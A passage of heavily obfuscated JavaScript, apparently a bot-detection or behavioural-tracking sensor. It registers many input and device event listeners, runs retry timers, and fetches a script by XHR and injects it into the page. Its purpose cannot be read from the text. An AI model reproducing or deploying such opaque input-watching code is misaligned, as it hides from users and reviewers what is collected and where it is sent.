bzK=nCY()[ZG()[Dm(xG)](In,vQY)](RvY()),Hv.pop(),bzK;}case RQ:h6Y=AHK[WB(typeof MO()[gp(gn)],rV('',[][[]]))?MO()[gp(Ik)].call(null,DpY,rR,Ln,Y2):MO()[gp(RQ)].call(null,BCY,Xn,Y2,s8)];gMY=AJ[ZG()[Dm(BX)](Y2,F3)](function(){jdY=kFY(LA,[]);mXY=OqY();rnY=SKY(UK,[]);Hv.push(YHY);RLY=kFY(wY,[]);rwY=AJ[X6(typeof ZG()[Dm(zj)],'undefined')?ZG()[Dm(dj)].apply(null,[EUY,RtY]):ZG()[Dm(BX)](Y2,PzY)](function IUK(){var OKK;Hv.push(JN);var qIY;return qIY=nCY()[XX()[t3(A2)].apply(null,[SX(SX(JN)),Ln,dn,k5])](function Q9Y(AYK){Hv.push(Y8);while(A8)switch(AYK[MO()[gp(qR)](w5,VQ,SX([]),dl)]=AYK[MO()[gp(X3)].apply(null,[fr,T0,SX(SX(A8)),SX(SX(JN))])]){case JN:if(f8Y){AYK[MO()[gp(X3)](fr,T0,SX(SX(JN)),kN)]=BZ;break;}AYK[MO()[gp(X3)](fr,T0,sE,GM)]=BZ;{var E7K;return E7K=nCY()[ZG()[Dm(xG)](In,UtY)](WqY()),Hv.pop(),E7K;}case BZ:OKK=V0();mDY=kk(OKK,BRY);if(LOY){rGY=RQ;YxY(SX([]));}AEY=SX([]);case p4:case XX()[t3(Gw)].apply(null,[A8,jj,Q8,jHK]):{var gUK;return gUK=AYK[ZG()[Dm(Y6)](A2,U0)](),Hv.pop(),gUK;}}Hv.pop();},null,null,null,AJ[ZG()[Dm(Fj)].call(null,N6,BX)]),Hv.pop(),qIY;},JN);Hv.pop();AEY=SX(SX({}));OjY=SX(SX(dH));},JN);OjY=SX(dH);ELY=SX({});case g6:case WB(typeof XX()[t3(PfY)],rV('',[][[]]))?XX()[t3(Gw)](SX(SX([])),BZ,Q8,x9):XX()[t3(DT)].apply(null,[pN,Jw,mYY,lj]):{var NfK;return NfK=AHK[ZG()[Dm(Y6)].call(null,A2,bN)](),Hv.pop(),NfK;}}Hv.pop();},null,null,null,AJ[ZG()[Dm(Fj)].apply(null,[N6,HT])]),Hv.pop(),mtK;},JN);Hv.pop();ELY=SX(dH);BNY=SX({});},JN);Hv.pop();BNY=SX(SX([]));};var KKK=function(){var xRY=jHY();var rcK=xRY[X5[BZ]];var zHK=xRY[A8];if(SX(PFY)&&(EX(rcK,M4(X5[pE]))||EX(QnY,qB))){bDY();PFY=SX(SX({}));}if(X6(zHK,M4(A8))||xl(c5Y,zHK)||SlY){SlY=SX(CF);return SX(dH);}return SX({});};var PqY=function(fIY,lRY){Hv.push(pE);var CcK=EX(arguments[MO()[gp(JN)].call(null,In,L6,UN,kl)],dj)&&WB(arguments[dj],undefined)?arguments[dj]:SX(SX(dH));c5Y++;PFY=SX(CF);qbY();if(X6(lRY,SX(SX([])))){wbY[Z8()[mX(cX)](l6,WI,SD,Ik,Vj)]=SX(SX(dH));var C7K=SX(CF);var KsK=fIY[XX()[t3(QAY)](qR,SX([]),sr,hQY)];var IAK=fIY[ZG()[Dm(hX)](RJY,KtY)];var kHK;if(WB(IAK,undefined)&&EX(IAK[MO()[gp(JN)](In,L6,A2,SX(SX(JN)))],JN)){try{var czK=Hv.length;var hKK=SX(CF);kHK=AJ[ZG()[Dm(t8)].call(null,C7Y,RR)][XX()[t3(CJY)](KM,Ik,GfY,pmY)](IAK);}catch(A9Y){Hv.splice(kk(czK,A8),Infinity,pE);}}if(WB(KsK,undefined)&&X6(KsK,bX)&&WB(kHK,undefined)&&kHK[X6(typeof ZG()[Dm(Mw)],rV('',[][[]]))?ZG()[Dm(dj)](zYY,UI):ZG()[Dm(dqY)](OcY,X2)]&&X6(kHK[ZG()[Dm(dqY)](OcY,X2)],SX(SX([])))){C7K=SX(SX(CF));wbY[MO()[gp(kT)](Pr,qAY,d6,qr)]=JN;var gAK=QpY(Fp(KHY));var SIY=AJ[MO()[gp(hw)](I5,dr,g6,Gw)](FN(V0(),nW),RQ);wbY[MO()[gp(mk)].apply(null,[YM,Kl,lN,Yn])]=SIY;if(WB(gAK,undefined)&&SX(AJ[ZB()[lm(l6)](nD,GM,DT,mk,OcY)](gAK))&&EX(gAK,JN)){if(EX(SIY,JN)&&EX(gAK,SIY)){wbY[MO()[gp(U4)](Tl,hD,Qk,Mw)]=AJ[XX()[t3(hw)](IN,q8,kN,EQ)][ZG()[Dm(BX)].call(null,Y2,pn)](function(){QmY();},kw(kk(gAK,SIY),nW));}else{wbY[MO()[gp(U4)](Tl,hD,Y6,Rw)]=AJ[X6(typeof XX()[t3(fJY)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[wN,qr,fHY,U8]):XX()[t3(hw)](SX(A8),SX({}),kN,EQ)][ZG()[Dm(BX)].apply(null,[Y2,pn])](function(){QmY();},kw(mCY,nW));}}else{wbY[MO()[gp(U4)].apply(null,[Tl,hD,SX(SX([])),Yn])]=AJ[XX()[t3(hw)].call(null,qE,Gw,kN,EQ)][ZG()[Dm(BX)].call(null,Y2,pn)](function(){QmY();},kw(mCY,nW));}}if(X6(C7K,SX(SX(dH)))){wbY[MO()[gp(kT)].call(null,Pr,qAY,hw,SX(SX([])))]++;if(xl(wbY[MO()[gp(kT)](Pr,qAY,qB,N3)],BZ)){wbY[WB(typeof MO()[gp(gr)],rV([],[][[]]))?MO()[gp(U4)](Tl,hD,EN,KM):MO()[gp(RQ)].call(null,z5,U4,pN,sE)]=AJ[XX()[t3(hw)](Wj,Mw,kN,EQ)][ZG()[Dm(BX)](Y2,pn)](function(){QmY();},nW);}else{wbY[MO()[gp(U4)](Tl,hD,Jk,rl)]=AJ[WB(typeof XX()[t3(S2)],rV('',[][[]]))?XX()[t3(hw)](Gw,dn,kN,EQ):XX()[t3(DT)](d6,Gw,zN,kR)][ZG()[Dm(BX)](Y2,pn)](function(){QmY();},rh[g3()[hj(H8)](NsY,VM,s8,g7Y)]());wbY[XX()[t3(fr)](SX(JN),pE,Yn,kE)]=SX(SX([]));wbY[MO()[gp(kT)](Pr,qAY,SX(A8),N3)]=JN;}}}else if(CcK){HQY(fIY,CcK);}Hv.pop();};var YxY=function(H9Y){Hv.push(ZM);var PUK=EX(arguments[X6(typeof MO()[gp(qzY)],rV('',[][[]]))?MO()[gp(RQ)](dN,JOY,Jk,qB):MO()[gp(JN)].call(null,In,AtY,wN,cX)],A8)&&WB(arguments[A8],undefined)?arguments[A8]:SX(CF);var ZfK=EX(arguments[MO()[gp(JN)](In,AtY,SX([]),IN)],dj)&&WB(arguments[X5[A8]],undefined)?arguments[X5[A8]]:SX(CF);var NIY=EX(arguments[MO()[gp(JN)](In,AtY,SX(JN),xG)],BZ)&&WB(arguments[BZ],undefined)?arguments[BZ]:SX(SX(dH));var HgK=EX(arguments[MO()[gp(JN)].apply(null,[In,AtY,SX({}),N3])],X5[Kl])&&WB(arguments[Lj],undefined)?arguments[Lj]:SX(SX(dH));var UsK=SX(SX(dH));var tgK=xdY&&d9Y(PUK,ZfK,NIY,HgK);var CHK=SX(tgK)&&lKK(H9Y);var PJK=KKK();if(HgK&&SX(tgK)){Hv.pop();return;}Hv.pop();if(tgK){m5Y();cqY();QnY=rV(QnY,A8);UsK=SX(dH);GHK--;rlY--;}else if(WB(H9Y,undefined)&&X6(H9Y,SX(SX({})))){if(CHK){m5Y();cqY();QnY=rV(QnY,A8);UsK=SX(dH);}}else if(CHK||PJK){m5Y();cqY();QnY=rV(QnY,X5[pE]);UsK=SX(SX([]));}if(bsK){if(SX(UsK)){m5Y();cqY();}}};var lKK=function(bRY){var bJK=M4(X5[pE]);var bKK=M4(A8);Hv.push(ZHY);var RYK=SX(CF);if(MfK){try{var grY=Hv.length;var BUK=SX([]);if(X6(wbY[Z8()[mX(cX)](l6,TJY,SD,M2,gx)],SX([]))&&X6(wbY[WB(typeof XX()[t3(fcY)],rV([],[][[]]))?XX()[t3(fr)](S2,X3,Yn,wb):XX()[t3(DT)](UN,SX({}),OHY,SZY)],SX(CF))){bJK=AJ[MO()[gp(hw)](I5,Ow,H8,E4)](FN(V0(),nW),RQ);var VzK=kk(bJK,wbY[WB(typeof MO()[gp(xE)],rV('',[][[]]))?MO()[gp(mk)].call(null,YM,Yk,SX(SX(A8)),RQ):MO()[gp(RQ)].apply(null,[UvY,ZfY,Gw,A8])]);bKK=qUK();var NJK=SX(SX(dH));if(X6(bKK,AJ[ZG()[Dm(Mw)].apply(null,[E6,bQ])][X6(typeof XX()[t3(t7Y)],rV([],[][[]]))?XX()[t3(DT)](Bj,ZM,SYY,rqY):XX()[t3(sAY)](wN,qr,zM,Rd)])||EX(bKK,JN)&&Lr(bKK,rV(bJK,UzK))){NJK=SX(SX({}));}if(X6(bRY,SX(dH))){if(X6(NJK,SX({}))){if(WB(wbY[MO()[gp(U4)](Tl,rOY,A8,SX(A8))],undefined)&&WB(wbY[X6(typeof MO()[gp(kUY)],'undefined')?MO()[gp(RQ)].apply(null,[hBY,LD,SX(SX(JN)),Ik]):MO()[gp(U4)].apply(null,[Tl,rOY,Yn,ZM])],null)){AJ[XX()[t3(hw)](XR,SD,kN,GO)][MO()[gp(bHY)].apply(null,[NxY,Rq,hw,rl])](wbY[MO()[gp(U4)].call(null,Tl,rOY,Qj,Lj)]);}wbY[WB(typeof MO()[gp(xVY)],'undefined')?MO()[gp(U4)](Tl,rOY,BZ,SX(SX({}))):MO()[gp(RQ)].call(null,pKY,Pr,Qk,HR)]=AJ[X6(typeof XX()[t3(RM)],'undefined')?XX()[t3(DT)](SX({}),qE,OzY,OxY):XX()[t3(hw)](l6,dj,kN,GO)][ZG()[Dm(BX)].apply(null,[Y2,ZfY])](function(){QmY();},kw(kk(bKK,bJK),nW));wbY[MO()[gp(kT)].apply(null,[Pr,CD,DM,EN])]=JN;}else{RYK=SX(SX([]));}}else{var LJK=SX({});if(EX(wbY[MO()[gp(mk)].call(null,YM,Yk,Qj,SX(A8))],rh[MO()[gp(M2)](s2,fQ,cX,qR)]())&&xl(VzK,kk(mCY,UzK))){LJK=SX(SX(CF));}if(X6(NJK,SX(SX(dH)))){var HRY=kw(kk(bKK,bJK),nW);if(WB(wbY[MO()[gp(U4)].apply(null,[Tl,rOY,Xk,SX(SX(JN))])],undefined)&&WB(wbY[X6(typeof MO()[gp(VcY)],'undefined')?MO()[gp(RQ)](DVY,m7K,gx,dl):MO()[gp(U4)].call(null,Tl,rOY,dl,SX(JN))],null)){AJ[XX()[t3(hw)](dn,dj,kN,GO)][MO()[gp(bHY)](NxY,Rq,SX(A8),Y2)](wbY[MO()[gp(U4)](Tl,rOY,qr,IN)]);}wbY[MO()[gp(U4)].apply(null,[Tl,rOY,Kl,SX({})])]=AJ[XX()[t3(hw)].apply(null,[Lj,zj,kN,GO])][ZG()[Dm(BX)].call(null,Y2,ZfY)](function(){QmY();},kw(kk(bKK,bJK),nW));}else if((X6(wbY[MO()[gp(mk)].apply(null,[YM,Yk,ZN,tD])],M4(X5[pE]))||X6(LJK,SX([])))&&(X6(bKK,M4(rh[C8()[p6(JN)](K5,BZ,l6,cn,hw,tD)]()))||NJK)){if(WB(wbY[MO()[gp(U4)].apply(null,[Tl,rOY,l6,l6])],undefined)&&WB(wbY[X6(typeof MO()[gp(wYY)],rV('',[][[]]))?MO()[gp(RQ)].call(null,K9,sQY,IN,Lj):MO()[gp(U4)](Tl,rOY,DT,XR)],null)){AJ[XX()[t3(hw)].apply(null,[qE,rl,kN,GO])][MO()[gp(bHY)].call(null,NxY,Rq,dl,Fj)](wbY[MO()[gp(U4)].call(null,Tl,rOY,Jk,Qk)]);}RYK=SX(dH);}}}}catch(xUK){Hv.splice(kk(grY,A8),Infinity,ZHY);}}if(X6(RYK,SX(dH))){wbY[MO()[gp(kUY)](qzY,EC,Ln,KM)]|=HFY;}var jUK;return Hv.pop(),jUK=RYK,jUK;};var d9Y=function(xAK,PsK,OJK,ZUK){var pfK=SX(CF);var DHK=EX(rlY,JN);Hv.push(j3Y);var hfK=EX(GHK,rh[MO()[gp(M2)].apply(null,[s2,v7,SX([]),bl])]());var WKK=xAK||OJK||ZUK;var m4Y=WKK?DHK&&hfK:hfK;var gfK=WKK||PsK;if(MfK&&gfK&&m4Y&&OpY(PsK)){pfK=SX(SX({}));if(PsK){wbY[MO()[gp(kUY)](qzY,bN,Fl,E4)]|=KSY;}else if(xAK){wbY[MO()[gp(kUY)](qzY,bN,SX(JN),d5)]|=gVY;}else if(OJK){wbY[MO()[gp(kUY)](qzY,bN,A8,Fj)]|=fxY;}else if(ZUK){wbY[MO()[gp(kUY)](qzY,bN,DT,kn)]|=phY;}}var D4Y;return Hv.pop(),D4Y=pfK,D4Y;};var qUK=function(){Hv.push(A5Y);var xsK=QpY(Fp(KHY));xsK=X6(xsK,undefined)||AJ[ZB()[lm(l6)].call(null,RQ,Mw,DT,mk,IP)](xsK)||X6(xsK,M4(rh[X6(typeof C8()[p6(Yn)],'undefined')?C8()[p6(Qj)](YvY,Kr,nD,OE,GM,N6):C8()[p6(JN)].apply(null,[pS,BZ,pN,cn,Px,SX([])])]()))?AJ[ZG()[Dm(Mw)].apply(null,[E6,OB])][XX()[t3(sAY)](qB,q3,zM,n0)]:xsK;var KgK;return Hv.pop(),KgK=xsK,KgK;};var QpY=function(B7K){return kMY.apply(this,[CJ,arguments]);};var W4Y=function(){Hv.push(Mr);var StK=X5[GD];AJ[X6(typeof ZG()[Dm(SE)],rV([],[][[]]))?ZG()[Dm(dj)](X4,EpY):ZG()[Dm(BX)](Y2,bj)](function(){KzK();},StK);Hv.pop();};var KzK=function(){Hv.push(Rw);try{var XsK=Hv.length;var E9Y=SX({});var WAK=ZG()[Dm(q2)].apply(null,[DN,QOY]);var zIY;if(AJ[XX()[t3(qB)].call(null,kN,Fj,F1Y,Vr)][Z8()[mX(Pr)].apply(null,[l6,A1Y,Y1Y,g6,x6])])zIY=AJ[XX()[t3(qB)](x6,Cw,F1Y,Vr)][Z8()[mX(Pr)](l6,A1Y,Y1Y,EN,sE)];if(SX(zIY)){var RKK=AJ[XX()[t3(qB)].apply(null,[SX(SX(JN)),Jw,F1Y,Vr])][XX()[t3(nYY)](s2,Qj,UR,hk)](WB(typeof XX()[t3(QPY)],rV([],[][[]]))?XX()[t3(zM)](Cw,SX(SX({})),xE,B9):XX()[t3(DT)](Kl,Lj,Yr,KhY));if(RKK[MO()[gp(JN)].apply(null,[In,MgY,Lj,A8])])zIY=RKK[kk(RKK[MO()[gp(JN)](In,MgY,SX(JN),p4)],A8)];}if(zIY&&zIY[g3()[hj(rl)].apply(null,[UN,BZ,Ln,Tk])]){WAK=zIY[g3()[hj(rl)].call(null,UN,BZ,GD,Tk)];}else if(VSY&&WB(VSY,XX()[t3(Q8)](RQ,N3,RM,lAY))&&WB(VSY,MO()[gp(wE)].call(null,zj,wr,SX(SX(A8)),Ik))){WAK=VSY;}else{AJ[ZG()[Dm(BX)](Y2,J9)](function(){KzK();},X5[Ol]);Hv.pop();return;}var EgK=QJY();EgK[MO()[gp(g7Y)](dHY,j3,A2,SX([]))](ZG()[Dm(mn)].apply(null,[Px,HJY]),(WB(typeof ZG()[Dm(KM)],'undefined')?ZG()[Dm(q2)](DN,QOY):ZG()[Dm(dj)](UHY,GOY))[ZG()[Dm(sE)](cn,B7Y)](WAK,Z8()[mX(wN)].call(null,BZ,qE,Cw,Cw,Fj))[WB(typeof ZG()[Dm(DTY)],rV([],[][[]]))?ZG()[Dm(sE)].apply(null,[cn,B7Y]):ZG()[Dm(dj)](V3,NFY)](AJ[ZG()[Dm(fE)](Vl,SwY)][MO()[gp(YI)](N6,jKY,bl,SX({}))]()),SX(SX({})));EgK[g3()[hj(pE)](OzY,pE,A2,ntY)]=function(){Hv.push(LUY);if(X6(EgK[MO()[gp(A1Y)](t8,kW,RQ,Y6)],X5[Kl])){if(X6(EgK[X6(typeof XX()[t3(wE)],'undefined')?XX()[t3(DT)].call(null,cX,DM,gn,dOY):XX()[t3(QAY)].apply(null,[SX(SX(A8)),SX({}),sr,wQY])],rM)){try{var V7K=Hv.length;var K9Y=SX(CF);OfK();pzK();w4Y();VrY();AJ[ZG()[Dm(BX)](Y2,rBY)](function(){Hv.push(WTY);var NRY=AJ[XX()[t3(qB)](SX(A8),E4,F1Y,WL)][ZG()[Dm(WzY)].call(null,DT,jPY)](XX()[t3(zM)](SX([]),pN,xE,sm));NRY[XX()[t3(H8)](SX(A8),kn,Px,BD)]=MO()[gp(ICY)](U4,Mb,Ol,N6);NRY[X6(typeof C8()[p6(Yn)],'undefined')?C8()[p6(Qj)](S2,NE,Wj,rR,wR,SX(SX(A8))):C8()[p6(p4)].apply(null,[n9,Lj,Jw,PN,kN,bl])]=EgK[ZG()[Dm(hX)](RJY,kG)];NRY[tr()[rj(Yn)].call(null,bl,l6,JM,hw,dn)](X6(typeof C8()[p6(EN)],'undefined')?C8()[p6(Qj)].call(null,kn,NYY,SX(JN),bX,rl,E4):C8()[p6(SD)](SZY,DN,Vj,l6,hw,HR),C8()[p6(q8)](n9,Lj,dj,dl,HR,SE));NRY[tr()[rj(Yn)].apply(null,[kn,Fl,JM,hw,dn])](X6(typeof Z8()[mX(tD)],'undefined')?Z8()[mX(dj)](dr,L1Y,hPY,M2,Xk):Z8()[mX(H8)](rl,SZY,I5,Tl,Tl),AJ[ZG()[Dm(fE)](Vl,PQ)][MO()[gp(YI)](N6,kW,x6,d5)]());AJ[XX()[t3(qB)](SX(SX(JN)),SX([]),F1Y,WL)][C8()[p6(wR)].apply(null,[fbY,Lj,A8,Rl,Jw,d5])][ZB()[lm(Kl)].apply(null,[H8,Kl,qB,Un,sqY])](NRY);Hv.pop();},Vn);}catch(X7K){Hv.splice(kk(V7K,A8),Infinity,LUY);AJ[ZG()[Dm(BX)].call(null,Y2,rBY)](function(){KzK();},X5[Ol]);}}else{AJ[ZG()[Dm(BX)].call(null,Y2,rBY)](function(){KzK();},X5[Ol]);}}Hv.pop();};EgK[X6(typeof XX()[t3(WtY)],'undefined')?XX()[t3(DT)](Lj,zj,MhY,wQY):XX()[t3(LKY)].call(null,N6,Kl,Bk,BFY)]();}catch(dUK){Hv.splice(kk(XsK,A8),Infinity,Rw);AJ[ZG()[Dm(BX)](Y2,J9)](function(){KzK();},rh[g3()[hj(H8)](NsY,VM,Lj,t8)]());}Hv.pop();};var OfK=function(){Hv.push(Mm);try{var w9Y=Hv.length;var EHK=SX(SX(dH));if(SX(AJ[XX()[t3(qB)](qE,SX(SX([])),F1Y,p0)][XX()[t3(gr)].call(null,cX,SX(JN),qr,UZ)])){Hv.pop();return;}AJ[XX()[t3(qB)].apply(null,[lN,N3,F1Y,p0])][XX()[t3(gr)].apply(null,[bl,A8,qr,UZ])](ZG()[Dm(wYY)](Tk,gO),v2Y,SX(SX({})));AJ[WB(typeof XX()[t3(BZ)],rV('',[][[]]))?XX()[t3(qB)](X3,bl,F1Y,p0):XX()[t3(DT)].apply(null,[q2,qR,PzY,wKY])][XX()[t3(gr)].apply(null,[fl,s2,qr,UZ])](XX()[t3(U1Y)](A8,SX({}),s2,BGY),PjY,SX(dH));AJ[XX()[t3(qB)](bl,pE,F1Y,p0)][XX()[t3(gr)](q2,Gw,qr,UZ)](XX()[t3(UR)].call(null,d5,A2,b5,cb),zDY,SX(dH));AJ[XX()[t3(qB)].apply(null,[Fj,SX(JN),F1Y,p0])][XX()[t3(gr)](KM,ZN,qr,UZ)](ZG()[Dm(zS)](U1Y,KX),G5Y,SX(SX(CF)));AJ[XX()[t3(qB)].call(null,dn,GM,F1Y,p0)][XX()[t3(gr)](SX(SX(A8)),SX(SX(A8)),qr,UZ)](MO()[gp(SsY)](Tk,SC,SX(SX(JN)),xG),t8Y,SX(SX({})));AJ[WB(typeof XX()[t3(BZ)],rV('',[][[]]))?XX()[t3(qB)].apply(null,[Lj,zj,F1Y,p0]):XX()[t3(DT)].call(null,SX(SX({})),RQ,dUY,xk)][XX()[t3(gr)].call(null,SE,Tl,qr,UZ)](ZB()[lm(Pr)](kN,GM,DT,E6,pYY),W3Y,SX(SX([])));AJ[XX()[t3(qB)](Vj,dj,F1Y,p0)][XX()[t3(gr)].call(null,x6,kl,qr,UZ)](XX()[t3(BM)].apply(null,[DM,gx,A2,qjY]),xlY,SX(SX([])));AJ[XX()[t3(qB)](Mw,wN,F1Y,p0)][WB(typeof XX()[t3(A9)],rV([],[][[]]))?XX()[t3(gr)].apply(null,[S2,UN,qr,UZ]):XX()[t3(DT)](HR,Lj,rw,F8)](MO()[gp(NE)](qAY,Bx,SD,HR),T8Y,SX(SX([])));AJ[XX()[t3(qB)](JN,q3,F1Y,p0)][XX()[t3(gr)](SX(SX(JN)),SX(SX(A8)),qr,UZ)](X6(typeof Z8()[mX(q3)],rV([],[][[]]))?Z8()[mX(dj)].apply(null,[Yr,Tr,K2,lN,Qk]):Z8()[mX(kl)](qB,NW,kn,cX,kl),g2Y,SX(SX([])));AJ[XX()[t3(qB)](gx,SX([]),F1Y,p0)][WB(typeof XX()[t3(hPY)],'undefined')?XX()[t3(gr)].apply(null,[pE,x6,qr,UZ]):XX()[t3(DT)].call(null,Jk,SX(SX({})),r1Y,Kn)](X6(typeof ZG()[Dm(GzY)],'undefined')?ZG()[Dm(dj)].call(null,pN,A1Y):ZG()[Dm(C7Y)](Aw,NS),p3Y,SX(SX(CF)));AJ[X6(typeof XX()[t3(N6)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[SX({}),zE,qI,stY]):XX()[t3(qB)](fE,H8,F1Y,p0)][XX()[t3(gr)].apply(null,[SX(A8),Tl,qr,UZ])](ZB()[lm(wN)](rl,wR,p4,wN,fD),U8Y,SX(SX([])));AJ[XX()[t3(qB)](dn,qB,F1Y,p0)][XX()[t3(gr)](kl,S2,qr,UZ)](WB(typeof MO()[gp(sr)],rV('',[][[]]))?MO()[gp(dr)].apply(null,[RJY,wQY,wR,pN]):MO()[gp(RQ)](txY,TxY,cn,SX(JN)),I8Y,SX(SX({})));AJ[XX()[t3(qB)](SX(JN),SX(A8),F1Y,p0)][XX()[t3(gr)].call(null,kN,PN,qr,UZ)](MO()[gp(T1Y)](X4,Tb,fE,SX(SX([]))),dMY,SX(SX([])));if(xdY){AJ[XX()[t3(qB)].call(null,KM,bl,F1Y,p0)][X6(typeof XX()[t3(sE)],rV([],[][[]]))?XX()[t3(DT)](SX(SX(JN)),cX,jI,MJY):XX()[t3(gr)](Pr,jj,qr,UZ)](ZG()[Dm(nw)].apply(null,[KmY,xsY]),NNY,SX(SX(CF)));AJ[WB(typeof XX()[t3(UR)],'undefined')?XX()[t3(qB)](SX(JN),Fj,F1Y,p0):XX()[t3(DT)].call(null,SX({}),Y6,XE,APY)][XX()[t3(gr)](tD,SX(SX(JN)),qr,UZ)](ZG()[Dm(XW)](Cw,PC),bkY,SX(SX({})));AJ[XX()[t3(qB)](EN,hD,F1Y,p0)][XX()[t3(gr)](SX(SX([])),SD,qr,UZ)](XX()[t3(dr)].apply(null,[SX(SX({})),qB,jj,GgY]),DXY,SX(dH));AJ[XX()[t3(qB)](Jk,gx,F1Y,p0)][XX()[t3(gr)](x6,Mw,qr,UZ)](MO()[gp(DpY)](Jk,GW,rl,Jk),C2Y,SX(SX([])));AJ[XX()[t3(qB)](SX(SX({})),Gw,F1Y,p0)][XX()[t3(gr)](bl,DT,qr,UZ)](C8()[p6(q3)].call(null,YTY,q2,hw,dCY,fE,Bj),ElY,SX(SX({})));AJ[X6(typeof XX()[t3(YzY)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[wR,SX(JN),P2,M6Y]):XX()[t3(qB)].apply(null,[I8,SX(SX([])),F1Y,p0])][XX()[t3(gr)](qR,X4,qr,UZ)](MO()[gp(dHY)](scY,gSY,I8,Y2),TlY,SX(SX([])));}if(VqY){AJ[X6(typeof XX()[t3(k6)],rV([],[][[]]))?XX()[t3(DT)](fE,Qk,s0Y,rqY):XX()[t3(qB)](SX(SX({})),kl,F1Y,p0)][X6(typeof XX()[t3(PSY)],'undefined')?XX()[t3(DT)](Cw,X3,nX,Y8):XX()[t3(gr)](SX({}),ZN,qr,UZ)](X6(typeof ZB()[lm(H8)],rV(ZG()[Dm(q2)].apply(null,[DN,AP]),[][[]]))?ZB()[lm(DT)](SX([]),fE,tmY,A8,rCY):ZB()[lm(H8)](SX(SX(JN)),s2,DT,mD,Lk),UkY,SX(dH));AJ[XX()[t3(qB)].call(null,SX(JN),Qk,F1Y,p0)][XX()[t3(gr)](SX(SX(JN)),SX({}),qr,UZ)](ZG()[Dm(A9)].apply(null,[EQY,HZ]),mdY,SX(dH));AJ[XX()[t3(qB)].apply(null,[s2,s8,F1Y,p0])][X6(typeof XX()[t3(In)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[DT,fl,FnY,wOY]):XX()[t3(gr)](RQ,sE,qr,UZ)](WB(typeof ZG()[Dm(VM)],rV([],[][[]]))?ZG()[Dm(bl)](dj,S8):ZG()[Dm(dj)](l1Y,MpY),QlY,SX(SX(CF)));}if(AJ[XX()[t3(hw)].call(null,zE,I8,kN,ZZ)][XX()[t3(gr)](SX(SX({})),Px,qr,UZ)]){AJ[XX()[t3(hw)](SE,BZ,kN,ZZ)][XX()[t3(gr)](Pr,Pr,qr,UZ)](XX()[t3(xX)].apply(null,[SX({}),Ol,ZM,pAY]),vFY,SX(dH));AJ[XX()[t3(hw)](SX(SX({})),pN,kN,ZZ)][XX()[t3(gr)](DM,SX(A8),qr,UZ)](MO()[gp(ON)](HJY,YA,wN,DM),UGY,SX(SX({})));if(FmY){AJ[WB(typeof XX()[t3(In)],rV([],[][[]]))?XX()[t3(hw)].call(null,Lj,I8,kN,ZZ):XX()[t3(DT)].apply(null,[JN,GM,dfY,jn])][XX()[t3(gr)](ZM,cn,qr,UZ)](XX()[t3(dr)].call(null,SX(SX({})),IN,jj,GgY),FmY,SX(SX(CF)));}if(FSY){AJ[XX()[t3(hw)](Ik,SX([]),kN,ZZ)][XX()[t3(gr)](pE,S2,qr,UZ)](ZG()[Dm(nw)].call(null,KmY,xsY),FSY,SX(SX([])));}if(h5Y){AJ[XX()[t3(hw)](SX(SX(JN)),dl,kN,ZZ)][WB(typeof XX()[t3(BX)],'undefined')?XX()[t3(gr)].call(null,Mw,wN,qr,UZ):XX()[t3(DT)](SX([]),Lj,Ik,YN)](X6(typeof XX()[t3(DN)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[A2,DN,G4,qmY]):XX()[t3(x5)].call(null,hD,dl,P4,KA),xwY,SX(SX({})));}}if(XVY){AJ[XX()[t3(qB)].apply(null,[Lj,jj,F1Y,p0])][XX()[t3(gr)](ZN,q8,qr,UZ)](ZG()[Dm(Ml)].call(null,fJY,Nb),XVY,SX(SX([])));AJ[XX()[t3(qB)].apply(null,[Ik,JN,F1Y,p0])][XX()[t3(gr)](SX(SX({})),d5,qr,UZ)](g3()[hj(q8)].call(null,s2,rl,Gw,r1Y),XVY,SX(SX(CF)));AJ[WB(typeof XX()[t3(dX)],rV('',[][[]]))?XX()[t3(qB)](HR,SX(SX([])),F1Y,p0):XX()[t3(DT)](X4,Tl,IW,g8)][XX()[t3(gr)](cX,N3,qr,UZ)](MO()[gp(zS)](Ol,Rd,SX(JN),cn),XVY,SX(SX(CF)));AJ[XX()[t3(qB)](SX([]),cX,F1Y,p0)][XX()[t3(gr)](SX(SX([])),qE,qr,UZ)](tr()[rj(wN)].apply(null,[qB,Pr,Lk,Rw,JN]),XVY,SX(SX(CF)));}if(AJ[XX()[t3(qB)](SX({}),DN,F1Y,p0)][X6(typeof MO()[gp(QPY)],rV('',[][[]]))?MO()[gp(RQ)].call(null,VBY,xX,x6,qE):MO()[gp(J9)](hqY,LPY,Xk,Pr)]){AJ[XX()[t3(qB)].apply(null,[Vj,pN,F1Y,p0])][MO()[gp(J9)](hqY,LPY,q8,IN)](XX()[t3(xVY)](KM,Fj,I8,hM),t8Y);AJ[XX()[t3(qB)](SX([]),SX(SX([])),F1Y,p0)][MO()[gp(J9)].apply(null,[hqY,LPY,hD,x6])](XX()[t3(dX)](Gw,SX(SX(A8)),dX,K5),W3Y);AJ[XX()[t3(qB)].call(null,Tl,SX(JN),F1Y,p0)][MO()[gp(J9)].apply(null,[hqY,LPY,d5,gx])](XX()[t3(R2)].call(null,SX(JN),SX([]),Tl,DfY),xlY);AJ[XX()[t3(qB)](Jw,VM,F1Y,p0)][MO()[gp(J9)](hqY,LPY,PN,zE)](MO()[gp(Kj)].call(null,tD,Q6,Rw,x6),T8Y);AJ[WB(typeof XX()[t3(Rj)],rV([],[][[]]))?XX()[t3(qB)].apply(null,[PN,kN,F1Y,p0]):XX()[t3(DT)](SX(A8),fE,gHY,xD)][WB(typeof MO()[gp(Bj)],rV('',[][[]]))?MO()[gp(J9)].apply(null,[hqY,LPY,nD,bl]):MO()[gp(RQ)](pN,wKY,DM,d5)](MO()[gp(ZI)].call(null,SD,xC,SX(A8),SX(SX(A8))),U8Y);AJ[XX()[t3(qB)](SX({}),SX(SX(A8)),F1Y,p0)][MO()[gp(J9)](hqY,LPY,Ln,zE)](MO()[gp(xX)](ttY,YbY,zE,SX({})),I8Y);AJ[XX()[t3(qB)](Bj,ZN,F1Y,p0)][X6(typeof MO()[gp(Qk)],'undefined')?MO()[gp(RQ)].apply(null,[fKY,YHY,X4,UN]):MO()[gp(J9)].call(null,hqY,LPY,SX({}),s2)](g3()[hj(tD)](U2,RQ,Jk,KX),dMY);if(xdY){AJ[X6(typeof 